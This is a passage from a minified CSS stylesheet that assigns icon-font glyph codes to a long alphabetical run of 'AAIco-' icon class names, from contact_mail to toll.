.AAIco-contact_mail:before{content:'\e0d0'}.AAIco-contact_phone:before{content:'\e0cf'}.AAIco-contacts:before{content:'\e0ba'}.AAIco-content_copy:before{content:'\e14d'}.AAIco-content_cut:before{content:'\e14e'}.AAIco-content_paste:before{content:'\e14f'}.AAIco-control_point:before{content:'\e3ba'}.AAIco-control_point_duplicate:before{content:'\e3bb'}.AAIco-copyright:before{content:'\e90c'}.AAIco-create:before{content:'\e150'}.AAIco-create_new_folder:before{content:'\e2cc'}.AAIco-credit_card:before{content:'\e870'}.AAIco-crop:before{content:'\e3be'}.AAIco-crop_16_9:before{content:'\e3bc'}.AAIco-crop_3_2:before{content:'\e3bd'}.AAIco-crop_5_4:before{content:'\e3bf'}.AAIco-crop_7_5:before{content:'\e3c0'}.AAIco-crop_din:before{content:'\e3c1'}.AAIco-crop_free:before{content:'\e3c2'}.AAIco-crop_landscape:before{content:'\e3c3'}.AAIco-crop_original:before{content:'\e3c4'}.AAIco-crop_portrait:before{content:'\e3c5'}.AAIco-crop_rotate:before{content:'\e437'}.AAIco-crop_square:before{content:'\e3c6'}.AAIco-dashboard:before{content:'\e871'}.AAIco-data_usage:before{content:'\e1af'}.AAIco-date_range:before{content:'\e916'}.AAIco-dehaze:before{content:'\e3c7'}.AAIco-delete:before{content:'\e872'}.AAIco-delete_forever:before{content:'\e92b'}.AAIco-delete_sweep:before{content:'\e16c'}.AAIco-description:before{content:'\e873'}.AAIco-desktop_mac:before{content:'\e30b'}.AAIco-desktop_windows:before{content:'\e30c'}.AAIco-details:before{content:'\e3c8'}.AAIco-developer_board:before{content:'\e30d'}.AAIco-developer_mode:before{content:'\e1b0'}.AAIco-device_hub:before{content:'\e335'}.AAIco-devices:before{content:'\e1b1'}.AAIco-devices_other:before{content:'\e337'}.AAIco-dialer_sip:before{content:'\e0bb'}.AAIco-dialpad:before{content:'\e0bc'}.AAIco-directions:before{content:'\e52e'}.AAIco-directions_bike:before{content:'\e52f'}.AAIco-directions_boat:before{content:'\e532'}.AAIco-directions_bus:before{content:'\e530'}.AAIco-directions_car:before{content:'\e531'}.AAIco-directions_railway:before{content:'\e534'}.AAIco-directions_run:before{content:'\e566'}.AAIco-directions_subway:before{content:'\e533'}.AAIco-directions_transit:before{content:'\e535'}.AAIco-directions_walk:before{content:'\e536'}.AAIco-disc_full:before{content:'\e610'}.AAIco-dns:before{content:'\e875'}.AAIco-do_not_disturb:before{content:'\e612'}.AAIco-do_not_disturb_alt:before{content:'\e611'}.AAIco-do_not_disturb_off:before{content:'\e643'}.AAIco-do_not_disturb_on:before{content:'\e644'}.AAIco-dock:before{content:'\e30e'}.AAIco-domain:before{content:'\e7ee'}.AAIco-done:before{content:'\e876'}.AAIco-done_all:before{content:'\e877'}.AAIco-donut_large:before{content:'\e917'}.AAIco-donut_small:before{content:'\e918'}.AAIco-drafts:before{content:'\e151'}.AAIco-drag_handle:before{content:'\e25d'}.AAIco-drive_eta:before{content:'\e613'}.AAIco-dvr:before{content:'\e1b2'}.AAIco-edit:before{content:'\e3c9'}.AAIco-edit_location:before{content:'\e568'}.AAIco-eject:before{content:'\e8fb'}.AAIco-email:before{content:'\e0be'}.AAIco-enhanced_encryption:before{content:'\e63f'}.AAIco-equalizer:before{content:'\e01d'}.AAIco-error:before{content:'\e000'}.AAIco-error_outline:before{content:'\e001'}.AAIco-euro_symbol:before{content:'\e926'}.AAIco-ev_station:before{content:'\e56d'}.AAIco-event:before{content:'\e878'}.AAIco-event_available:before{content:'\e614'}.AAIco-event_busy:before{content:'\e615'}.AAIco-event_note:before{content:'\e616'}.AAIco-event_seat:before{content:'\e903'}.AAIco-exit_to_app:before{content:'\e879'}.AAIco-expand_less:before{content:'\e5ce'}.AAIco-expand_more:before{content:'\e5cf'}.AAIco-explicit:before{content:'\e01e'}.AAIco-explore:before{content:'\e87a'}.AAIco-exposure:before{content:'\e3ca'}.AAIco-exposure_neg_1:before{content:'\e3cb'}.AAIco-exposure_neg_2:before{content:'\e3cc'}.AAIco-exposure_plus_1:before{content:'\e3cd'}.AAIco-exposure_plus_2:before{content:'\e3ce'}.AAIco-exposure_zero:before{content:'\e3cf'}.AAIco-extension:before{content:'\e87b'}.AAIco-face:before{content:'\e87c'}.AAIco-fast_forward:before{content:'\e01f'}.AAIco-fast_rewind:before{content:'\e020'}.AAIco-favorite:before{content:'\e87d'}.AAIco-favorite_border:before{content:'\e87e'}.AAIco-featured_play_list:before{content:'\e06d'}.AAIco-featured_video:before{content:'\e06e'}.AAIco-feedback:before{content:'\e87f'}.AAIco-fiber_dvr:before{content:'\e05d'}.AAIco-fiber_manual_record:before{content:'\e061'}.AAIco-fiber_new:before{content:'\e05e'}.AAIco-fiber_pin:before{content:'\e06a'}.AAIco-fiber_smart_record:before{content:'\e062'}.AAIco-file_download:before{content:'\e2c4'}.AAIco-file_upload:before{content:'\e2c6'}.AAIco-filter:before{content:'\e3d3'}.AAIco-filter_1:before{content:'\e3d0'}.AAIco-filter_2:before{content:'\e3d1'}.AAIco-filter_3:before{content:'\e3d2'}.AAIco-filter_4:before{content:'\e3d4'}.AAIco-filter_5:before{content:'\e3d5'}.AAIco-filter_6:before{content:'\e3d6'}.AAIco-filter_7:before{content:'\e3d7'}.AAIco-filter_8:before{content:'\e3d8'}.AAIco-filter_9:before{content:'\e3d9'}.AAIco-filter_9_plus:before{content:'\e3da'}.AAIco-filter_b_and_w:before{content:'\e3db'}.AAIco-filter_center_focus:before{content:'\e3dc'}.AAIco-filter_drama:before{content:'\e3dd'}.AAIco-filter_frames:before{content:'\e3de'}.AAIco-filter_hdr:before{content:'\e3df'}.AAIco-filter_list:before{content:'\e152'}.AAIco-filter_none:before{content:'\e3e0'}.AAIco-filter_tilt_shift:before{content:'\e3e2'}.AAIco-filter_vintage:before{content:'\e3e3'}.AAIco-find_in_page:before{content:'\e880'}.AAIco-find_replace:before{content:'\e881'}.AAIco-fingerprint:before{content:'\e90d'}.AAIco-first_page:before{content:'\e5dc'}.AAIco-fitness_center:before{content:'\eb43'}.AAIco-flag:before{content:'\e153'}.AAIco-flare:before{content:'\e3e4'}.AAIco-flash_auto:before{content:'\e3e5'}.AAIco-flash_off:before{content:'\e3e6'}.AAIco-flash_on:before{content:'\e3e7'}.AAIco-flight:before{content:'\e539'}.AAIco-flight_land:before{content:'\e904'}.AAIco-flight_takeoff:before{content:'\e905'}.AAIco-flip:before{content:'\e3e8'}.AAIco-flip_to_back:before{content:'\e882'}.AAIco-flip_to_front:before{content:'\e883'}.AAIco-folder:before{content:'\e2c7'}.AAIco-folder_open:before{content:'\e2c8'}.AAIco-folder_shared:before{content:'\e2c9'}.AAIco-folder_special:before{content:'\e617'}.AAIco-font_download:before{content:'\e167'}.AAIco-format_align_center:before{content:'\e234'}.AAIco-format_align_justify:before{content:'\e235'}.AAIco-format_align_left:before{content:'\e236'}.AAIco-format_align_right:before{content:'\e237'}.AAIco-format_bold:before{content:'\e238'}.AAIco-format_clear:before{content:'\e239'}.AAIco-format_color_fill:before{content:'\e23a'}.AAIco-format_color_reset:before{content:'\e23b'}.AAIco-format_color_text:before{content:'\e23c'}.AAIco-format_indent_decrease:before{content:'\e23d'}.AAIco-format_indent_increase:before{content:'\e23e'}.AAIco-format_italic:before{content:'\e23f'}.AAIco-format_line_spacing:before{content:'\e240'}.AAIco-format_list_bulleted:before{content:'\e241'}.AAIco-format_list_numbered:before{content:'\e242'}.AAIco-format_paint:before{content:'\e243'}.AAIco-format_quote:before{content:'\e244'}.AAIco-format_shapes:before{content:'\e25e'}.AAIco-format_size:before{content:'\e245'}.AAIco-format_strikethrough:before{content:'\e246'}.AAIco-format_textdirection_l_to_r:before{content:'\e247'}.AAIco-format_textdirection_r_to_l:before{content:'\e248'}.AAIco-format_underlined:before{content:'\e249'}.AAIco-forum:before{content:'\e0bf'}.AAIco-forward:before{content:'\e154'}.AAIco-forward_10:before{content:'\e056'}.AAIco-forward_30:before{content:'\e057'}.AAIco-forward_5:before{content:'\e058'}.AAIco-free_breakfast:before{content:'\eb44'}.AAIco-fullscreen:before{content:'\e5d0'}.AAIco-fullscreen_exit:before{content:'\e5d1'}.AAIco-functions:before{content:'\e24a'}.AAIco-g_translate:before{content:'\e927'}.AAIco-gamepad:before{content:'\e30f'}.AAIco-games:before{content:'\e021'}.AAIco-gavel:before{content:'\e90e'}.AAIco-gesture:before{content:'\e155'}.AAIco-get_app:before{content:'\e884'}.AAIco-gif:before{content:'\e908'}.AAIco-golf_course:before{content:'\eb45'}.AAIco-gps_fixed:before{content:'\e1b3'}.AAIco-gps_not_fixed:before{content:'\e1b4'}.AAIco-gps_off:before{content:'\e1b5'}.AAIco-grade:before{content:'\e885'}.AAIco-gradient:before{content:'\e3e9'}.AAIco-grain:before{content:'\e3ea'}.AAIco-graphic_eq:before{content:'\e1b8'}.AAIco-grid_off:before{content:'\e3eb'}.AAIco-grid_on:before{content:'\e3ec'}.AAIco-group:before{content:'\e7ef'}.AAIco-group_add:before{content:'\e7f0'}.AAIco-group_work:before{content:'\e886'}.AAIco-hd:before{content:'\e052'}.AAIco-hdr_off:before{content:'\e3ed'}.AAIco-hdr_on:before{content:'\e3ee'}.AAIco-hdr_strong:before{content:'\e3f1'}.AAIco-hdr_weak:before{content:'\e3f2'}.AAIco-headset:before{content:'\e310'}.AAIco-headset_mic:before{content:'\e311'}.AAIco-healing:before{content:'\e3f3'}.AAIco-hearing:before{content:'\e023'}.AAIco-help:before{content:'\e887'}.AAIco-help_outline:before{content:'\e8fd'}.AAIco-high_quality:before{content:'\e024'}.AAIco-highlight:before{content:'\e25f'}.AAIco-highlight_off:before{content:'\e888'}.AAIco-history:before{content:'\e889'}.AAIco-home:before{content:'\e88a'}.AAIco-hot_tub:before{content:'\eb46'}.AAIco-hotel:before{content:'\e53a'}.AAIco-hourglass_empty:before{content:'\e88b'}.AAIco-hourglass_full:before{content:'\e88c'}.AAIco-http:before{content:'\e902'}.AAIco-https:before{content:'\e88d'}.AAIco-image:before{content:'\e3f4'}.AAIco-image_aspect_ratio:before{content:'\e3f5'}.AAIco-import_contacts:before{content:'\e0e0'}.AAIco-import_export:before{content:'\e0c3'}.AAIco-important_devices:before{content:'\e912'}.AAIco-inbox:before{content:'\e156'}.AAIco-indeterminate_check_box:before{content:'\e909'}.AAIco-info:before{content:'\e88e'}.AAIco-info_outline:before{content:'\e88f'}.AAIco-input:before{content:'\e890'}.AAIco-insert_chart:before{content:'\e24b'}.AAIco-insert_comment:before{content:'\e24c'}.AAIco-insert_drive_file:before{content:'\e24d'}.AAIco-insert_emoticon:before{content:'\e24e'}.AAIco-insert_invitation:before{content:'\e24f'}.AAIco-insert_link:before{content:'\e250'}.AAIco-insert_photo:before{content:'\e251'}.AAIco-invert_colors:before{content:'\e891'}.AAIco-invert_colors_off:before{content:'\e0c4'}.AAIco-iso:before{content:'\e3f6'}.AAIco-keyboard:before{content:'\e312'}.AAIco-keyboard_arrow_down:before{content:'\e313'}.AAIco-keyboard_arrow_left:before{content:'\e314'}.AAIco-keyboard_arrow_right:before{content:'\e315'}.AAIco-keyboard_arrow_up:before{content:'\e316'}.AAIco-keyboard_backspace:before{content:'\e317'}.AAIco-keyboard_capslock:before{content:'\e318'}.AAIco-keyboard_hide:before{content:'\e31a'}.AAIco-keyboard_return:before{content:'\e31b'}.AAIco-keyboard_tab:before{content:'\e31c'}.AAIco-keyboard_voice:before{content:'\e31d'}.AAIco-kitchen:before{content:'\eb47'}.AAIco-label:before{content:'\e892'}.AAIco-label_outline:before{content:'\e893'}.AAIco-landscape:before{content:'\e3f7'}.AAIco-language:before{content:'\e894'}.AAIco-laptop:before{content:'\e31e'}.AAIco-laptop_chromebook:before{content:'\e31f'}.AAIco-laptop_mac:before{content:'\e320'}.AAIco-laptop_windows:before{content:'\e321'}.AAIco-last_page:before{content:'\e5dd'}.AAIco-launch:before{content:'\e895'}.AAIco-layers:before{content:'\e53b'}.AAIco-layers_clear:before{content:'\e53c'}.AAIco-leak_add:before{content:'\e3f8'}.AAIco-leak_remove:before{content:'\e3f9'}.AAIco-lens:before{content:'\e3fa'}.AAIco-library_add:before{content:'\e02e'}.AAIco-library_books:before{content:'\e02f'}.AAIco-library_music:before{content:'\e030'}.AAIco-lightbulb_outline:before{content:'\e90f'}.AAIco-line_style:before{content:'\e919'}.AAIco-line_weight:before{content:'\e91a'}.AAIco-linear_scale:before{content:'\e260'}.AAIco-link:before{content:'\e157'}.AAIco-linked_camera:before{content:'\e438'}.AAIco-list:before{content:'\e896'}.AAIco-live_help:before{content:'\e0c6'}.AAIco-live_tv:before{content:'\e639'}.AAIco-local_activity:before{content:'\e53f'}.AAIco-local_airport:before{content:'\e53d'}.AAIco-local_atm:before{content:'\e53e'}.AAIco-local_bar:before{content:'\e540'}.AAIco-local_cafe:before{content:'\e541'}.AAIco-local_car_wash:before{content:'\e542'}.AAIco-local_convenience_store:before{content:'\e543'}.AAIco-local_dining:before{content:'\e556'}.AAIco-local_drink:before{content:'\e544'}.AAIco-local_florist:before{content:'\e545'}.AAIco-local_gas_station:before{content:'\e546'}.AAIco-local_grocery_store:before{content:'\e547'}.AAIco-local_hospital:before{content:'\e548'}.AAIco-local_hotel:before{content:'\e549'}.AAIco-local_laundry_service:before{content:'\e54a'}.AAIco-local_library:before{content:'\e54b'}.AAIco-local_mall:before{content:'\e54c'}.AAIco-local_movies:before{content:'\e54d'}.AAIco-local_offer:before{content:'\e54e'}.AAIco-local_parking:before{content:'\e54f'}.AAIco-local_pharmacy:before{content:'\e550'}.AAIco-local_phone:before{content:'\e551'}.AAIco-local_pizza:before{content:'\e552'}.AAIco-local_play:before{content:'\e553'}.AAIco-local_post_office:before{content:'\e554'}.AAIco-local_printshop:before{content:'\e555'}.AAIco-local_see:before{content:'\e557'}.AAIco-local_shipping:before{content:'\e558'}.AAIco-local_taxi:before{content:'\e559'}.AAIco-location_city:before{content:'\e7f1'}.AAIco-location_disabled:before{content:'\e1b6'}.AAIco-location_off:before{content:'\e0c7'}.AAIco-location_on:before{content:'\e0c8'}.AAIco-location_searching:before{content:'\e1b7'}.AAIco-lock:before{content:'\e897'}.AAIco-lock_open:before{content:'\e898'}.AAIco-lock_outline:before{content:'\e899'}.AAIco-looks:before{content:'\e3fc'}.AAIco-looks_3:before{content:'\e3fb'}.AAIco-looks_4:before{content:'\e3fd'}.AAIco-looks_5:before{content:'\e3fe'}.AAIco-looks_6:before{content:'\e3ff'}.AAIco-looks_one:before{content:'\e400'}.AAIco-looks_two:before{content:'\e401'}.AAIco-loop:before{content:'\e028'}.AAIco-loupe:before{content:'\e402'}.AAIco-low_priority:before{content:'\e16d'}.AAIco-loyalty:before{content:'\e89a'}.AAIco-mail:before{content:'\e158'}.AAIco-mail_outline:before{content:'\e0e1'}.AAIco-map:before{content:'\e55b'}.AAIco-markunread:before{content:'\e159'}.AAIco-markunread_mailbox:before{content:'\e89b'}.AAIco-memory:before{content:'\e322'}.AAIco-menu:before{content:'\e5d2'}.AAIco-merge_type:before{content:'\e252'}.AAIco-message:before{content:'\e0c9'}.AAIco-mic:before{content:'\e029'}.AAIco-mic_none:before{content:'\e02a'}.AAIco-mic_off:before{content:'\e02b'}.AAIco-mms:before{content:'\e618'}.AAIco-mode_comment:before{content:'\e253'}.AAIco-mode_edit:before{content:'\e254'}.AAIco-monetization_on:before{content:'\e263'}.AAIco-money_off:before{content:'\e25c'}.AAIco-monochrome_photos:before{content:'\e403'}.AAIco-mood:before{content:'\e7f2'}.AAIco-mood_bad:before{content:'\e7f3'}.AAIco-more:before{content:'\e619'}.AAIco-more_horiz:before{content:'\e5d3'}.AAIco-more_vert:before{content:'\e5d4'}.AAIco-motorcycle:before{content:'\e91b'}.AAIco-mouse:before{content:'\e323'}.AAIco-move_to_inbox:before{content:'\e168'}.AAIco-movie:before{content:'\e02c'}.AAIco-movie_creation:before{content:'\e404'}.AAIco-movie_filter:before{content:'\e43a'}.AAIco-multiline_chart:before{content:'\e6df'}.AAIco-music_note:before{content:'\e405'}.AAIco-music_video:before{content:'\e063'}.AAIco-my_location:before{content:'\e55c'}.AAIco-nature:before{content:'\e406'}.AAIco-nature_people:before{content:'\e407'}.AAIco-navigate_before:before{content:'\e408'}.AAIco-navigate_next:before{content:'\e409'}.AAIco-navigation:before{content:'\e55d'}.AAIco-near_me:before{content:'\e569'}.AAIco-network_cell:before{content:'\e1b9'}.AAIco-network_check:before{content:'\e640'}.AAIco-network_locked:before{content:'\e61a'}.AAIco-network_wifi:before{content:'\e1ba'}.AAIco-new_releases:before{content:'\e031'}.AAIco-next_week:before{content:'\e16a'}.AAIco-nfc:before{content:'\e1bb'}.AAIco-no_encryption:before{content:'\e641'}.AAIco-no_sim:before{content:'\e0cc'}.AAIco-not_interested:before{content:'\e033'}.AAIco-note:before{content:'\e06f'}.AAIco-note_add:before{content:'\e89c'}.AAIco-notifications:before{content:'\e7f4'}.AAIco-notifications_active:before{content:'\e7f7'}.AAIco-notifications_none:before{content:'\e7f5'}.AAIco-notifications_off:before{content:'\e7f6'}.AAIco-notifications_paused:before{content:'\e7f8'}.AAIco-offline_pin:before{content:'\e90a'}.AAIco-ondemand_video:before{content:'\e63a'}.AAIco-opacity:before{content:'\e91c'}.AAIco-open_in_browser:before{content:'\e89d'}.AAIco-open_in_new:before{content:'\e89e'}.AAIco-open_with:before{content:'\e89f'}.AAIco-pages:before{content:'\e7f9'}.AAIco-pageview:before{content:'\e8a0'}.AAIco-palette:before{content:'\e40a'}.AAIco-pan_tool:before{content:'\e925'}.AAIco-panorama:before{content:'\e40b'}.AAIco-panorama_fish_eye:before{content:'\e40c'}.AAIco-panorama_horizontal:before{content:'\e40d'}.AAIco-panorama_vertical:before{content:'\e40e'}.AAIco-panorama_wide_angle:before{content:'\e40f'}.AAIco-party_mode:before{content:'\e7fa'}.AAIco-pause:before{content:'\e034'}.AAIco-pause_circle_filled:before{content:'\e035'}.AAIco-pause_circle_outline:before{content:'\e036'}.AAIco-payment:before{content:'\e8a1'}.AAIco-people:before{content:'\e7fb'}.AAIco-people_outline:before{content:'\e7fc'}.AAIco-perm_camera_mic:before{content:'\e8a2'}.AAIco-perm_contact_calendar:before{content:'\e8a3'}.AAIco-perm_data_setting:before{content:'\e8a4'}.AAIco-perm_device_information:before{content:'\e8a5'}.AAIco-perm_identity:before{content:'\e8a6'}.AAIco-perm_media:before{content:'\e8a7'}.AAIco-perm_phone_msg:before{content:'\e8a8'}.AAIco-perm_scan_wifi:before{content:'\e8a9'}.AAIco-person:before{content:'\e7fd'}.AAIco-person_add:before{content:'\e7fe'}.AAIco-person_outline:before{content:'\e7ff'}.AAIco-person_pin:before{content:'\e55a'}.AAIco-person_pin_circle:before{content:'\e56a'}.AAIco-personal_video:before{content:'\e63b'}.AAIco-pets:before{content:'\e91d'}.AAIco-phone:before{content:'\e0cd'}.AAIco-phone_android:before{content:'\e324'}.AAIco-phone_bluetooth_speaker:before{content:'\e61b'}.AAIco-phone_forwarded:before{content:'\e61c'}.AAIco-phone_in_talk:before{content:'\e61d'}.AAIco-phone_iphone:before{content:'\e325'}.AAIco-phone_locked:before{content:'\e61e'}.AAIco-phone_missed:before{content:'\e61f'}.AAIco-phone_paused:before{content:'\e620'}.AAIco-phonelink:before{content:'\e326'}.AAIco-phonelink_erase:before{content:'\e0db'}.AAIco-phonelink_lock:before{content:'\e0dc'}.AAIco-phonelink_off:before{content:'\e327'}.AAIco-phonelink_ring:before{content:'\e0dd'}.AAIco-phonelink_setup:before{content:'\e0de'}.AAIco-photo:before{content:'\e410'}.AAIco-photo_album:before{content:'\e411'}.AAIco-photo_camera:before{content:'\e412'}.AAIco-photo_filter:before{content:'\e43b'}.AAIco-photo_library:before{content:'\e413'}.AAIco-photo_size_select_actual:before{content:'\e432'}.AAIco-photo_size_select_large:before{content:'\e433'}.AAIco-photo_size_select_small:before{content:'\e434'}.AAIco-picture_as_pdf:before{content:'\e415'}.AAIco-picture_in_picture:before{content:'\e8aa'}.AAIco-picture_in_picture_alt:before{content:'\e911'}.AAIco-pie_chart:before{content:'\e6c4'}.AAIco-pie_chart_outlined:before{content:'\e6c5'}.AAIco-pin_drop:before{content:'\e55e'}.AAIco-place:before{content:'\e55f'}.AAIco-play_arrow:before{content:'\e037'}.AAIco-play_circle_filled:before{content:'\e038'}.AAIco-play_circle_outline:before{content:'\e039'}.AAIco-play_for_work:before{content:'\e906'}.AAIco-playlist_add:before{content:'\e03b'}.AAIco-playlist_add_check:before{content:'\e065'}.AAIco-playlist_play:before{content:'\e05f'}.AAIco-plus_one:before{content:'\e800'}.AAIco-poll:before{content:'\e801'}.AAIco-polymer:before{content:'\e8ab'}.AAIco-pool:before{content:'\eb48'}.AAIco-portable_wifi_off:before{content:'\e0ce'}.AAIco-portrait:before{content:'\e416'}.AAIco-power:before{content:'\e63c'}.AAIco-power_input:before{content:'\e336'}.AAIco-power_settings_new:before{content:'\e8ac'}.AAIco-pregnant_woman:before{content:'\e91e'}.AAIco-present_to_all:before{content:'\e0df'}.AAIco-print:before{content:'\e8ad'}.AAIco-priority_high:before{content:'\e645'}.AAIco-public:before{content:'\e80b'}.AAIco-publish:before{content:'\e255'}.AAIco-query_builder:before{content:'\e8ae'}.AAIco-question_answer:before{content:'\e8af'}.AAIco-queue:before{content:'\e03c'}.AAIco-queue_music:before{content:'\e03d'}.AAIco-queue_play_next:before{content:'\e066'}.AAIco-radio:before{content:'\e03e'}.AAIco-radio_button_checked:before{content:'\e837'}.AAIco-radio_button_unchecked:before{content:'\e836'}.AAIco-rate_review:before{content:'\e560'}.AAIco-receipt:before{content:'\e8b0'}.AAIco-recent_actors:before{content:'\e03f'}.AAIco-record_voice_over:before{content:'\e91f'}.AAIco-redeem:before{content:'\e8b1'}.AAIco-redo:before{content:'\e15a'}.AAIco-refresh:before{content:'\e5d5'}.AAIco-remove:before{content:'\e15b'}.AAIco-remove_circle:before{content:'\e15c'}.AAIco-remove_circle_outline:before{content:'\e15d'}.AAIco-remove_from_queue:before{content:'\e067'}.AAIco-remove_red_eye:before{content:'\e417'}.AAIco-remove_shopping_cart:before{content:'\e928'}.AAIco-reorder:before{content:'\e8fe'}.AAIco-repeat:before{content:'\e040'}.AAIco-repeat_one:before{content:'\e041'}.AAIco-replay:before{content:'\e042'}.AAIco-replay_10:before{content:'\e059'}.AAIco-replay_30:before{content:'\e05a'}.AAIco-replay_5:before{content:'\e05b'}.AAIco-reply:before{content:'\e15e'}.AAIco-reply_all:before{content:'\e15f'}.AAIco-report:before{content:'\e160'}.AAIco-report_problem:before{content:'\e8b2'}.AAIco-restaurant:before{content:'\e56c'}.AAIco-restaurant_menu:before{content:'\e561'}.AAIco-restore:before{content:'\e8b3'}.AAIco-restore_page:before{content:'\e929'}.AAIco-ring_volume:before{content:'\e0d1'}.AAIco-room:before{content:'\e8b4'}.AAIco-room_service:before{content:'\eb49'}.AAIco-rotate_90_degrees_ccw:before{content:'\e418'}.AAIco-rotate_left:before{content:'\e419'}.AAIco-rotate_right:before{content:'\e41a'}.AAIco-rounded_corner:before{content:'\e920'}.AAIco-router:before{content:'\e328'}.AAIco-rowing:before{content:'\e921'}.AAIco-rss_feed:before{content:'\e0e5'}.AAIco-rv_hookup:before{content:'\e642'}.AAIco-satellite:before{content:'\e562'}.AAIco-save:before{content:'\e161'}.AAIco-scanner:before{content:'\e329'}.AAIco-schedule:before{content:'\e8b5'}.AAIco-school:before{content:'\e80c'}.AAIco-screen_lock_landscape:before{content:'\e1be'}.AAIco-screen_lock_portrait:before{content:'\e1bf'}.AAIco-screen_lock_rotation:before{content:'\e1c0'}.AAIco-screen_rotation:before{content:'\e1c1'}.AAIco-screen_share:before{content:'\e0e2'}.AAIco-sd_card:before{content:'\e623'}.AAIco-sd_storage:before{content:'\e1c2'}.AAIco-search:before{content:'\e8b6'}.AAIco-security:before{content:'\e32a'}.AAIco-select_all:before{content:'\e162'}.AAIco-send:before{content:'\e163'}.AAIco-sentiment_dissatisfied:before{content:'\e811'}.AAIco-sentiment_neutral:before{content:'\e812'}.AAIco-sentiment_satisfied:before{content:'\e813'}.AAIco-sentiment_very_dissatisfied:before{content:'\e814'}.AAIco-sentiment_very_satisfied:before{content:'\e815'}.AAIco-settings:before{content:'\e8b8'}.AAIco-settings_applications:before{content:'\e8b9'}.AAIco-settings_backup_restore:before{content:'\e8ba'}.AAIco-settings_bluetooth:before{content:'\e8bb'}.AAIco-settings_brightness:before{content:'\e8bd'}.AAIco-settings_cell:before{content:'\e8bc'}.AAIco-settings_ethernet:before{content:'\e8be'}.AAIco-settings_input_antenna:before{content:'\e8bf'}.AAIco-settings_input_component:before{content:'\e8c0'}.AAIco-settings_input_composite:before{content:'\e8c1'}.AAIco-settings_input_hdmi:before{content:'\e8c2'}.AAIco-settings_input_svideo:before{content:'\e8c3'}.AAIco-settings_overscan:before{content:'\e8c4'}.AAIco-settings_phone:before{content:'\e8c5'}.AAIco-settings_power:before{content:'\e8c6'}.AAIco-settings_remote:before{content:'\e8c7'}.AAIco-settings_system_daydream:before{content:'\e1c3'}.AAIco-settings_voice:before{content:'\e8c8'}.AAIco-share:before{content:'\e80d'}.AAIco-shop:before{content:'\e8c9'}.AAIco-shop_two:before{content:'\e8ca'}.AAIco-shopping_basket:before{content:'\e8cb'}.AAIco-shopping_cart:before{content:'\e8cc'}.AAIco-short_text:before{content:'\e261'}.AAIco-show_chart:before{content:'\e6e1'}.AAIco-shuffle:before{content:'\e043'}.AAIco-signal_cellular_4_bar:before{content:'\e1c8'}.AAIco-signal_cellular_connected_no_internet_4_bar:before{content:'\e1cd'}.AAIco-signal_cellular_no_sim:before{content:'\e1ce'}.AAIco-signal_cellular_null:before{content:'\e1cf'}.AAIco-signal_cellular_off:before{content:'\e1d0'}.AAIco-signal_wifi_4_bar:before{content:'\e1d8'}.AAIco-signal_wifi_4_bar_lock:before{content:'\e1d9'}.AAIco-signal_wifi_off:before{content:'\e1da'}.AAIco-sim_card:before{content:'\e32b'}.AAIco-sim_card_alert:before{content:'\e624'}.AAIco-skip_next:before{content:'\e044'}.AAIco-skip_previous:before{content:'\e045'}.AAIco-slideshow:before{content:'\e41b'}.AAIco-slow_motion_video:before{content:'\e068'}.AAIco-smartphone:before{content:'\e32c'}.AAIco-smoke_free:before{content:'\eb4a'}.AAIco-smoking_rooms:before{content:'\eb4b'}.AAIco-sms:before{content:'\e625'}.AAIco-sms_failed:before{content:'\e626'}.AAIco-snooze:before{content:'\e046'}.AAIco-sort:before{content:'\e164'}.AAIco-sort_by_alpha:before{content:'\e053'}.AAIco-spa:before{content:'\eb4c'}.AAIco-space_bar:before{content:'\e256'}.AAIco-speaker:before{content:'\e32d'}.AAIco-speaker_group:before{content:'\e32e'}.AAIco-speaker_notes:before{content:'\e8cd'}.AAIco-speaker_notes_off:before{content:'\e92a'}.AAIco-speaker_phone:before{content:'\e0d2'}.AAIco-spellcheck:before{content:'\e8ce'}.AAIco-star:before{content:'\e838'}.AAIco-star_border:before{content:'\e83a'}.AAIco-star_half:before{content:'\e839'}.AAIco-stars:before{content:'\e8d0'}.AAIco-stay_current_landscape:before{content:'\e0d3'}.AAIco-stay_current_portrait:before{content:'\e0d4'}.AAIco-stay_primary_landscape:before{content:'\e0d5'}.AAIco-stay_primary_portrait:before{content:'\e0d6'}.AAIco-stop:before{content:'\e047'}.AAIco-stop_screen_share:before{content:'\e0e3'}.AAIco-storage:before{content:'\e1db'}.AAIco-store:before{content:'\e8d1'}.AAIco-store_mall_directory:before{content:'\e563'}.AAIco-straighten:before{content:'\e41c'}.AAIco-streetview:before{content:'\e56e'}.AAIco-strikethrough_s:before{content:'\e257'}.AAIco-style:before{content:'\e41d'}.AAIco-subdirectory_arrow_left:before{content:'\e5d9'}.AAIco-subdirectory_arrow_right:before{content:'\e5da'}.AAIco-subject:before{content:'\e8d2'}.AAIco-subscriptions:before{content:'\e064'}.AAIco-subtitles:before{content:'\e048'}.AAIco-subway:before{content:'\e56f'}.AAIco-supervisor_account:before{content:'\e8d3'}.AAIco-surround_sound:before{content:'\e049'}.AAIco-swap_calls:before{content:'\e0d7'}.AAIco-swap_horiz:before{content:'\e8d4'}.AAIco-swap_vert:before{content:'\e8d5'}.AAIco-swap_vertical_circle:before{content:'\e8d6'}.AAIco-switch_camera:before{content:'\e41e'}.AAIco-switch_video:before{content:'\e41f'}.AAIco-sync:before{content:'\e627'}.AAIco-sync_disabled:before{content:'\e628'}.AAIco-sync_problem:before{content:'\e629'}.AAIco-system_update:before{content:'\e62a'}.AAIco-system_update_alt:before{content:'\e8d7'}.AAIco-tab:before{content:'\e8d8'}.AAIco-tab_unselected:before{content:'\e8d9'}.AAIco-tablet:before{content:'\e32f'}.AAIco-tablet_android:before{content:'\e330'}.AAIco-tablet_mac:before{content:'\e331'}.AAIco-tag_faces:before{content:'\e420'}.AAIco-tap_and_play:before{content:'\e62b'}.AAIco-terrain:before{content:'\e564'}.AAIco-text_fields:before{content:'\e262'}.AAIco-text_format:before{content:'\e165'}.AAIco-textsms:before{content:'\e0d8'}.AAIco-texture:before{content:'\e421'}.AAIco-theaters:before{content:'\e8da'}.AAIco-thumb_down:before{content:'\e8db'}.AAIco-thumb_up:before{content:'\e8dc'}.AAIco-thumbs_up_down:before{content:'\e8dd'}.AAIco-time_to_leave:before{content:'\e62c'}.AAIco-timelapse:before{content:'\e422'}.AAIco-timeline:before{content:'\e922'}.AAIco-timer:before{content:'\e425'}.AAIco-timer_10:before{content:'\e423'}.AAIco-timer_3:before{content:'\e424'}.AAIco-timer_off:before{content:'\e426'}.AAIco-title:before{content:'\e264'}.AAIco-toc:before{content:'\e8de'}.AAIco-today:before{content:'\e8df'}.AAIco-toll:before{content:'\e8e0'}.A